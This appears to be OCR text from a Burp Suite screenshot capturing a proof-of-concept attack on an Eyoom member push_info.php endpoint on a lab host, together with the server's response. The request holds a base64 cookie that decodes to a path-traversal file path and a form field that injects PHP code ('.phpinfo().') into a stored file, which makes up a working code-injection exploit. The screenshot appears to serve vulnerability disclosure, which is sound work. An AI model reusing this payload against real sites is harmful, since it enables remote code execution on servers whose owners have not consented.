 Request
Pretty Raw Hex \n
1 POST /eyoom/core/member/push_info.php HTTP/1.1
2 Host: 192.168.48.130:20007
3 Content-Length: 54
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.48.130:20007
9 Referer: http://192.168.48.130:20007/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: 2a0d2363701f23f8a75028924a3af643=
MTkyLjE2OC40OC4x; locale=ko; PHPSESSID=
g3okrdf3jmvat950qsmrhsembj;
23ec334208a8862afdb7baa48ed00486=
Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vdmFyL3d3dy9odG1sL2Rh
dGEvbWVtYmVyL3B1c2gvcHVzaC5wb2M%3d
13 Connection: close
14
15 mb_id=poc&push[memo][alarm]=0&push[".phpinfo()."]=
test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Nov 2023 01:34:20 GMT
3 Server: Apache/2.4.41
4 P3P: CP="ALL CURa ADMa DEVa TAIa OUR BUS IND
UNI PUR FIN COM NAV INT DEM CNT STA POL HEA
OTC"
5 Expires: 0
6 Last-Modified: Mon, 27 Nov 2023 01:34:20 GMT
7 Cache-Control: pre-check=0, post-check=0,
8 Pragma: no-cache
9 Content-Length: 47
10 Connection: close
11 Content-Type: application/json
12
13 {
"memo":{
"alarm":"0"
},
"\".phpinfo().\"":"test"
}